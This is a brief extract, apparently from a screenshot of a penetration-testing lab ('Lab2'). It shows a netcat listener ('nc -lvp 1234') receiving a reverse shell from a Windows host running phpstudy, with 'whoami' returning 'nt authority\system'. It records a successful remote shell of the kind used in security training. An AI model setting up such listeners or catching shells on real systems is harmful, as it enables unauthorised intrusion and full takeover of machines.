 → Lab2 nc -lvp 1234
listening on [any] 1234 ...
192.168.10.10: inverse host lookup failed: Unknown host
connect to [172.16.233.2] from (UNKNOWN) [192.168.10.10] 49722
whoami
nt authority\system
PS C:\phpstudy_pro\WWW\Application\Home\Conf>
[0] 0:nc*Z